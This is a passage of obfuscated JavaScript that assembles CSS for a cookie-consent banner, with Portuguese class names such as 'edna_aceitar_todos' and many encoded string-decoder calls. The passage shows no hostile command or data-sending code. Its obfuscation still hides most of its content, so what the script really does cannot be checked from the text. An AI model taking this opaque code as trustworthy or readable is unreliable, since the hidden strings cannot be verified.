'B4JC')+_0x20c49b(0x1c1b,'ci27')+_0x20c49b(0x96f,')*Tt')+_0x20c49b(0x149f,'sa84')+_0x20c49b(0x78d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+'\x20/*bo'+'rder:'+_0x20c49b(0x8db,'EEoj')+_0x20c49b(0x1abd,'jpRh')+_0x20c49b(0x129d,'9ZSz')+_0x20c49b(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1806,'29Hv')+_0x20c49b(0x806,'RJy[')+_0x20c49b(0x657,')*Tt')+_0x20c49b(0xdcf,'bWTd')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xce8,'(2fB')+_0x20c49b(0x103f,'N[([')+'\x20\x20#co'+'okie-'+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x12b9,'0(]!')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0x2031,'nDx[')+'e\x20{\x20\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xbd5,'yN#k')+_0x20c49b(0x18fd,')*Tt')+_0x20c49b(0x2d0,'vzN%')+_0x20c49b(0x27a,'QXz]')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7b4,'^1Ro')+_0x20c49b(0x16f6,'RI2w')+_0x20c49b(0x1ff,'N[([')+_0x20c49b(0x233,'F6jy')+_0x20c49b(0x16d,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8ca,'OYok')+_0x20c49b(0x239,'yN#k')+_0x20c49b(0x73f,'szK[')+'m:\x2015'+_0x20c49b(0x1b10,'i8ys')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xf94,'!lc%')+_0x20c49b(0x18e6,'nf67')+_0x20c49b(0x1742,'ci27')+'#cook'+_0x20c49b(0x2053,'[2xI')+_0x20c49b(0x11c3,'N[([')+_0x20c49b(0xb80,'yzMT')+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0x5e6,'^&DR'))+(_0x20c49b(0x1160,'eGI5')+_0x20c49b(0x71d,'EEoj')+_0x20c49b(0xaf6,'RM#!')+_0x20c49b(0x23df,']%[v')+_0x20c49b(0x1201,'N[([')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x218b,'Oy30')+_0x20c49b(0x1f54,'Su9K')+'ze:\x201'+_0x20c49b(0xa04,'Su9K')+'impor'+_0x20c49b(0x762,'EHO9')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x15f2,'yzMT')+'lor:\x20'+_0x20c49b(0xa0f,']%[v')+_0x20c49b(0x1251,'i8ys')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb01,'!lc%')+_0x20c49b(0xfcc,'^1Ro')+'\x20inli'+_0x20c49b(0x125a,'jpRh')+_0x20c49b(0x19eb,'EHO9')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x20e6,'0F8$')+'\x20flex'+'-dire'+_0x20c49b(0x2cc,'(2fB')+':\x20col'+'umn;\x0a'+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1366,'PbvL')+'x-wra'+_0x20c49b(0x21b,'sa84')+_0x20c49b(0x1a8c,'N[([')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1afd,'RM#!')+'tion:'+_0x20c49b(0x4d0,'AxO$')+_0x20c49b(0x234f,'RJy[')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x27b,'RJy[')+'backg'+_0x20c49b(0x170e,'Oy30')+_0x20c49b(0x989,'!lc%')+'f;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'box-s'+_0x20c49b(0x1e31,'szK[')+':\x200\x200'+_0x20c49b(0x37e,'$vh3')+_0x20c49b(0x1b19,')*Tt')+_0x20c49b(0x1736,'B4JC')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+'\x20bord'+_0x20c49b(0x12ee,']%[v')+'dius:'+_0x20c49b(0x245a,'RJy[')+_0x20c49b(0x481,'Vto2')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x10d3,'QXz]')+_0x20c49b(0xd2a,'Oy30')+_0x20c49b(0x2241,'[2xI')+_0x20c49b(0x18a5,'RM#!')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x13d1,'^1Ro')+_0x20c49b(0x913,'EEoj')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1c76,'CGQ1')+_0x20c49b(0x1f5f,'EHO9')+_0x20c49b(0x1559,'#TT5')+_0x20c49b(0x848,'i8ys')+_0x20c49b(0x13b9,'pZ]P')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x910,'UHRg')+_0x20c49b(0xddd,'1&t&')+_0x20c49b(0xb61,'9ZSz')+'75px;'+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20wi'+_0x20c49b(0x1efa,'$vh3')+_0x20c49b(0x50b,'OYok')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x224d,'RM#!')+_0x20c49b(0x8f4,'Su9K')+_0x20c49b(0xd15,'QXz]')+'0px;\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20lef'+'t:0;\x0a'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xaa7,'!lc%')+_0x20c49b(0x3de,'yN#k')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20ma'+_0x20c49b(0x1dc,'i8ys')+'left:'+_0x20c49b(0x6ed,'#TT5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x1bfc,'i8ys')+_0x20c49b(0xbc6,'$vh3')+_0x20c49b(0xbf1,'#TT5')+_0x20c49b(0x234b,'vzN%')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20o'+'pacit'+_0x20c49b(0x1cdb,'jpRh')+'958;\x0a'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x236a,'#TT5')+'\x20\x20mar'+'gin-b'+_0x20c49b(0x1846,'ci27')+':')+_0x301df5+(';\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x976,'OYok')+_0x20c49b(0x1dd7,'QXz]')+'ontai'+'ner\x20p'+_0x20c49b(0x1ce8,'sa84')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x181d,'N[([')+_0x20c49b(0x1e21,'B4JC')+'\x2012px'+_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x23c7,'OTNm')+_0x20c49b(0x236a,'#TT5')+'\x20\x0a\x0a\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1a67,')*Tt')+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1bd5,'Oy30')+_0x20c49b(0x7da,'bWTd')+'inimi'+'zed\x20{'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20z-'+_0x20c49b(0x169f,'yzMT')+_0x20c49b(0xdbc,'F6jy')+_0x20c49b(0x1497,'Su9K')+_0x20c49b(0x216c,']%[v')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1be4,'Su9K')+_0x20c49b(0x12a6,'PbvL'))+_0x2c7028+(_0x20c49b(0x18c2,']%[v')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x2c0,'[2xI')+_0x20c49b(0x1af2,'Sk9b')+_0x20c49b(0x7f3,'WZ[p')+_0x20c49b(0x212b,'vzN%')+_0x20c49b(0x2f0,'c6Kj')+_0x20c49b(0x157b,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1509,'AxO$')+_0x20c49b(0x23b6,'PbvL')+_0x20c49b(0x680,'0F8$')+_0x20c49b(0xe42,'F6jy')+_0x20c49b(0x236b,'F6jy')+_0x20c49b(0x218f,'RI2w')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x2474,'nDx[')+_0x20c49b(0xe13,'1&t&')+_0x20c49b(0xf1c,'[2xI')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x15da,')*Tt')+_0x20c49b(0xfd1,'RI2w')+'px;\x0a\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x696,'F6jy')+'er-ra'+'dius:'+'\x2032px'+_0x20c49b(0x2109,'yN#k')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x798,'UHRg')+_0x20c49b(0x12e6,'ci27')+_0x20c49b(0x87e,'Sk9b')+_0x20c49b(0x1b3b,'CGQ1')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x907,'mwi*')+_0x20c49b(0x1db8,'c6Kj')+'ign:\x20'+_0x20c49b(0x142e,'c6Kj')+_0x20c49b(0x659,'RJy[')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x103f,'N[([')+'text-'+'decor'+_0x20c49b(0x1131,'AxO$')+_0x20c49b(0x11e1,'[2xI')+_0x20c49b(0xc5c,'yzMT')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'-ms-t'+_0x20c49b(0x17d0,'Oy30')+'ize-a'+_0x20c49b(0x69e,'WZ[p')+_0x20c49b(0x658,'yN#k')+_0x20c49b(0x17c2,'yN#k')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1336,'sa84')+_0x20c49b(0x89d,'Oy30')+_0x20c49b(0x128e,'9ZSz')+_0x20c49b(0x1f5d,')*Tt')+'just:'+'\x20100%'+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20p'+_0x20c49b(0xfc9,'RJy[')+_0x20c49b(0x14fb,'yN#k')+_0x20c49b(0x38e,'OYok')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x20d5,'0F8$')+'ft:\x201'+_0x20c49b(0xc55,'B4JC')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x2372,'AxO$')+'tom:\x20'+_0x20c49b(0x505,'EEoj')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xa22,'vzN%')+_0x20c49b(0x9f3,'sa84')+'ointe'+_0x20c49b(0xdc6,'yN#k')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x7a1,'B4JC')+_0x20c49b(0x1df3,'0(]!')+':\x200\x200'+_0x20c49b(0x1911,'RM#!')+_0x20c49b(0xea7,'N[([')+_0x20c49b(0x1714,'QXz]')+_0x20c49b(0x1ebd,'Oy30')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1020,'EHO9')+_0x20c49b(0x34c,'pZ]P')+_0x20c49b(0xb28,'Su9K')+_0x20c49b(0x197c,'N[([')+':\x20#ff'+_0x20c49b(0x22c1,'EEoj')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12de,'CGQ1')+'opaci'+_0x20c49b(0x1ed0,'(2fB')+_0x20c49b(0x1fbc,'N[([')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20wi'+_0x20c49b(0x1c77,'WZ[p')+_0x20c49b(0x21d2,'F6jy')+_0x20c49b(0xc1b,'1&t&')+'t;\x0a\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1c8c,'sa84')+'dific'+_0x20c49b(0x13d7,'PbvL')+_0x20c49b(0x10a8,'Vto2')+'ara\x20n'+_0x20c49b(0x1c7d,'RJy[')+_0x20c49b(0x2224,'Su9K')+'stica'+_0x20c49b(0x10ac,'N[([')+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x1d89,'ci27')+_0x20c49b(0x207d,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1766,'PbvL')+_0x20c49b(0x2056,'i8ys')+_0x20c49b(0x2303,'F6jy')+_0x20c49b(0x18b8,'RJy[')+_0x20c49b(0xc52,'N[([')+_0x20c49b(0xfcf,'Vto2')+_0x20c49b(0x1e20,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20opa'+_0x20c49b(0x16f0,'bWTd')+'\x201;\x0a\x20'+_0x20c49b(0x7aa,'OTNm')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x2b6,'EHO9')+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x154e,'EHO9')+'ainer'+'\x20>\x20.c'+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0x20e8,'yzMT')+_0x20c49b(0x1faf,'eGI5')+_0x20c49b(0x1be1,'Oy30')+_0x20c49b(0x255,'29Hv')+_0x20c49b(0x1b72,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ma'+_0x20c49b(0x943,'0(]!')+_0x20c49b(0xdbe,'UHRg')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0x2f4,'OYok')+_0x20c49b(0x18e6,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8c1,'i8ys')+_0x20c49b(0xfa6,'f000')+_0x20c49b(0x1389,'eGI5')+_0x20c49b(0x1df5,'RJy[')+_0x20c49b(0x8bf,'EHO9')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20fo'+_0x20c49b(0xe27,'bWTd')+_0x20c49b(0x167d,')*Tt')+_0x20c49b(0x1b4c,'EHO9')+_0x20c49b(0x46d,'EHO9')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x407,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x193a,'nf67')+_0x20c49b(0x1417,'nf67')+_0x20c49b(0x4dd,'[2xI')+'ner-l'+_0x20c49b(0x1bb2,']%[v')+_0x20c49b(0x21de,'B4JC')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x723,')*Tt')+_0x20c49b(0x396,'EHO9')+_0x20c49b(0x1eac,'sa84')+_0x20c49b(0x392,'OTNm')+_0x20c49b(0x139b,'yN#k')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x106c,'i8ys')+(_0x20c49b(0x1e65,'sa84')+_0x20c49b(0x1f62,'1&t&')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x622,'#TT5')+_0x20c49b(0x23f6,'c6Kj')+'\x20\x20\x20\x20/'+'*\x20mod'+_0x20c49b(0x226d,'i8ys')+_0x20c49b(0x5d1,'AxO$')+_0x20c49b(0x11ae,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1327,'9ZSz')+'ie-co'+_0x20c49b(0x2303,'F6jy')+_0x20c49b(0x152f,'WZ[p')+_0x20c49b(0x1bc9,'QXz]')+'-cont'+'ainer'+_0x20c49b(0x1ed5,'1&t&')+_0x20c49b(0x41b,'0(]!')+_0x20c49b(0x2211,']%[v')+_0x20c49b(0xc44,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdf1,'$vh3')+_0x20c49b(0x117a,'F6jy')+_0x20c49b(0xeb7,'nf67')+_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x17b6,'f000')+_0x20c49b(0x15ab,'ci27')+_0x20c49b(0xaca,'Su9K')+_0x20c49b(0x1af3,')*Tt')+_0x20c49b(0x2465,'eGI5')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x17b0,'OYok')+_0x20c49b(0x900,'yzMT')+_0x20c49b(0x558,'B4JC')+_0x20c49b(0x15b7,'OTNm')+'pace-'+_0x20c49b(0x312,'B4JC')+_0x20c49b(0x1046,'OTNm')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20#c'+_0x20c49b(0x1534,')*Tt')+_0x20c49b(0x22bd,'29Hv')+_0x20c49b(0x30a,'29Hv')+_0x20c49b(0x1dad,'AxO$')+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x8fe,'$vh3')+_0x20c49b(0x345,'0F8$')+_0x20c49b(0xbe4,'F6jy')+_0x20c49b(0x1c1a,'yzMT')+_0x20c49b(0x17d8,'Su9K')+_0x20c49b(0x575,'pZ]P')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ed,'^1Ro')+_0x20c49b(0x384,'PbvL')+_0x20c49b(0x1c0e,'nDx[')+_0x20c49b(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+'\x20\x20fle'+_0x20c49b(0xd2e,')*Tt')+_0x20c49b(0x1895,'pZ]P')+_0x20c49b(0xa74,'OYok')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x20ce,'yN#k')+'\x20alig'+_0x20c49b(0x236,'RM#!')+_0x20c49b(0x2216,'Vto2')+_0x20c49b(0x1eb,'9ZSz')+';\x0a\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x16d7,'f000')+'*just'+_0x20c49b(0x1743,'(2fB')+_0x20c49b(0xa0b,'szK[')+_0x20c49b(0x199a,'29Hv')+_0x20c49b(0x8e9,'OYok')+_0x20c49b(0x12eb,'pZ]P')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b8f,'QXz]')+'ify-c'+'onten'+_0x20c49b(0x5a7,'i8ys')+_0x20c49b(0x1c21,'QXz]')+'etwee'+'n;\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+'\x20flex'+'-basi'+_0x20c49b(0x7c3,'sa84')+'0%;\x0a\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x15a5,'mwi*')+_0x20c49b(0x157a,'nf67')+_0x20c49b(0x1bc0,'eGI5')+'px;\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x4ec,'OYok')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20/*'+_0x20c49b(0x165f,'$vh3')+_0x20c49b(0x224b,'1&t&')+_0x20c49b(0x50e,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x21f5,'EHO9')+_0x20c49b(0x33f,'bWTd')+_0x20c49b(0x1999,'eGI5')+_0x20c49b(0x14d9,'mwi*')+'dos,\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+'edna_'+_0x20c49b(0xeca,'CGQ1')+_0x20c49b(0x12cf,'WZ[p')+_0x20c49b(0xf43,'WZ[p')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2b3,'Oy30')+'kgrou'+_0x20c49b(0x231c,'eGI5')+_0x20c49b(0xfa9,'EEoj')))+_0x2c7028+(_0x20c49b(0xbd2,'QXz]')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1346,'yzMT')+_0x20c49b(0x213b,'AxO$')+_0x20c49b(0x1ca3,'mwi*')+_0x20c49b(0x1a18,'szK[')+_0x20c49b(0x96c,'f000')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20ma'+_0x20c49b(0xd82,'29Hv')+_0x20c49b(0xe09,'c6Kj')+'5px;\x0a'+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1849,'1&t&')+_0x20c49b(0xbb7,'!lc%')+'conte'+'nt:\x20c'+'enter'+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1597,'RJy[')+'lign-'+_0x20c49b(0x1560,'bWTd')+_0x20c49b(0xf28,'eGI5')+_0x20c49b(0x1421,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfce,'N[([')+_0x20c49b(0x212,'OTNm')+_0x20c49b(0x23ff,'AxO$')+_0x20c49b(0x1b6a,'UHRg')+_0x20c49b(0x1229,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11b3,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4d4,'0(]!')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x2b1,'29Hv')+_0x20c49b(0x10d9,'QXz]')+'_acei'+_0x20c49b(0x506,'29Hv')+'odos,'+_0x20c49b(0x10a3,'vzN%')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x919,'B4JC')+_0x20c49b(0x1624,'RM#!')+_0x20c49b(0x207f,'EHO9')+_0x20c49b(0x1eb4,']%[v')+'_todo'+_0x20c49b(0x1b88,'[2xI')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x935,'yN#k')+'na_li'+_0x20c49b(0x114d,'UHRg')+_0x20c49b(0x243a,'CGQ1')+_0x20c49b(0x9ba,'mwi*')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x7c1,'jpRh')+_0x20c49b(0x17df,'RJy[')+'k_pol'+_0x20c49b(0x177a,'^&DR')+_0x20c49b(0xa7b,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1c2,'QXz]')+'curso'+'r:\x20po'+_0x20c49b(0x839,'OYok')+_0x20c49b(0x2170,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20c'+_0x20c49b(0x2154,'0F8$')+'\x20')+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20t'+_0x20c49b(0x144b,'ci27')+_0x20c49b(0xacf,'!lc%')+_0x20c49b(0x1d30,'eGI5')+'\x20none'+_0x20c49b(0xaa9,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ecc,'szK[')+_0x20c49b(0x1139,'c6Kj')+'ound:'+_0x20c49b(0x19f6,'c6Kj')+_0x20c49b(0x12a1,'29Hv')+_0x20c49b(0xd1a,'Vto2')+_0x20c49b(0x1616,'nDx[')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xe9e,'szK[')+'r:\x20no'+'ne\x20!i'+_0x20c49b(0x754,'i8ys')+_0x20c49b(0x715,'(2fB')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1c48,']%[v')+_0x20c49b(0xf1d,'!lc%')+'\x200\x20!i'+_0x20c49b(0x19fe,'0F8$')+_0x20c49b(0x22cf,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x747,'c6Kj')+_0x20c49b(0x23e,')*Tt')+_0x20c49b(0xc16,'bWTd')+_0x20c49b(0x2125,'RI2w')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20}'+_0x20c49b(0x73c,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c7f,'Vto2')+_0x20c49b(0x16a,'0(]!')+'_acei'+'tar_t'+'odos{'+_0x20c49b(0x1478,'f000')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1a45,'[2xI')+'rgin-'+_0x20c49b(0x2057,'bWTd')+_0x20c49b(0x7bd,'0F8$')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x246c,'f000')+_0x20c49b(0xa55,'vzN%')+_0x20c49b(0x1df9,'c6Kj')+_0x20c49b(0x1249,'[2xI')+_0x20c49b(0x1bf,'0F8$')+'rtant'+_0x20c49b(0x611,'29Hv')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1a84,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa5a,'[2xI')+'kie-n'+_0x20c49b(0xb78,'i8ys')+'-in-l'+'ine\x20p'+_0x20c49b(0xb52,'(2fB')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x104a,'Sk9b')+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x902,'nf67')+_0x20c49b(0x1f87,'bWTd')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x5cd,'RI2w')+_0x20c49b(0x1e05,'CGQ1')+':\x2012p'+_0x20c49b(0x24f,'B4JC')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x17ce,'CGQ1')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20.ed'+_0x20c49b(0x118c,'AxO$')+_0x20c49b(0x1734,'CGQ1')+'itar_'+'todos'+_0x20c49b(0x960,'bWTd')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x76a,']%[v')+_0x20c49b(0x2244,'c6Kj')+_0x20c49b(0x1167,'Sk9b')+'lher,'+_0x20c49b(0x16bb,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x787,'szK[')+_0x20c49b(0xf9b,'EEoj')+_0x20c49b(0x189a,'mwi*')+'modal'+_0x20c49b(0xede,'PbvL')+_0x20c49b(0x1b23,'sa84')+_0x20c49b(0x1f43,'0F8$')+_0x20c49b(0xea3,']%[v')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x21b5,'RJy[')+_0x20c49b(0x1abe,'9ZSz')+_0x20c49b(0x1a2c,'f000')+'-in-l'+'ine\x20#'+'confi'+_0x20c49b(0x1d24,'B4JC')+_0x20c49b(0xffc,'PbvL')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1f1f,'OYok')+'ckgro'+_0x20c49b(0x18f,'RM#!'))+_0x2c7028+(_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1042,'yzMT')+_0x20c49b(0xf2b,'yzMT')+_0x20c49b(0x102f,'^&DR')+_0x20c49b(0x1837,'ci27')+_0x20c49b(0x1bb6,'Sk9b')+_0x20c49b(0x1108,'B4JC')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+'paddi'+'ng:\x205'+_0x20c49b(0x3be,'eGI5')+_0x20c49b(0xeb4,'9ZSz')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12f9,'pZ]P')+_0x20c49b(0x1413,'EHO9')+'p:\x205p'+_0x20c49b(0x21af,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x7b0,'PbvL')+_0x20c49b(0x128b,'nf67')+_0x20c49b(0x1f4a,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1360,'Oy30')+'er-ra'+'dius:'+_0x20c49b(0x764,'^&DR')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe4f,'szK[')+_0x20c49b(0x5d9,'0F8$')+_0x20c49b(0xf0c,'CGQ1')+'nter;'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1e23,'eGI5')+_0x20c49b(0x2fd,'EHO9')+_0x20c49b(0xc59,'WZ[p')+_0x20c49b(0x1b92,')*Tt')+_0x20c49b(0x5f9,'sa84')+_0x20c49b(0x21c2,'mwi*')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1bde,'OTNm')+_0x20c49b(0x178,'#TT5')+'left:'+_0x20c49b(0x1a60,'[2xI')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x3e3,'bWTd')+_0x20c49b(0x107b,'jpRh')+_0x20c49b(0x2107,'1&t&')+_0x20c49b(0x1f1,'WZ[p')+'cooki'+'e-tab'+_0x20c49b(0x190,'$vh3')+_0x20c49b(0x509,'i8ys')+'e-but'+_0x20c49b(0x462,'#TT5')+'butto'+_0x20c49b(0x1473,'1&t&')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x93c,'f000')+_0x20c49b(0x1605,'EEoj')+_0x20c49b(0x2bb,'c6Kj')+_0x20c49b(0x22ef,'eGI5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb4f,'29Hv')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x248e,'0(]!')+'edna-'+_0x20c49b(0xd62,'0(]!')+_0x20c49b(0x1a5,'29Hv')+_0x20c49b(0x2305,'Oy30')+_0x20c49b(0xee2,'sa84')+_0x20c49b(0x1019,'yzMT')+_0x20c49b(0x19d1,')*Tt')+'{\x20\x0a\x20\x